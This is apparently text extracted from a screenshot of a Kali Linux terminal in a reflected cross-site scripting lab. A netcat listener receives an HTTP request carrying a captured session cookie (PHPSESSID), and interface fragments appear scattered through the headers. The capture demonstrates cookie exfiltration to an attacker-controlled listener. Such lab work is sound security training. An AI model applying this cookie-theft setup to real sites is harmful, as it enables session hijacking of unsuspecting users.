 ┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=62da07e5c239dd154a01e23560690df3 HTTP/1
.1
Host: 127.0.0.1:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/1
15.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
: Reflected Cross Site Scripting (X
Connection: keep-alive
Referer: http://192.168.50.101/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Submit
Sec-Fetch-Site: cross-site